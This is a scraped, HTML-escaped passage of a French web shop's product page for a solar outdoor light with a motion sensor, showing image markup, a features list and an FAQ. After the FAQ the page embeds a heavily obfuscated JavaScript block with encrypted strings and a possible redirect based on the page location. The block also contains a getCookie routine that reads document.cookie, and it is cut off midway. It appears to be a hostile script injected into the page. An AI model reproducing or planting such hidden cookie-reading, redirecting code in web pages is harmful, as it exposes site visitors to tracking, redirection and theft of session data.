48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 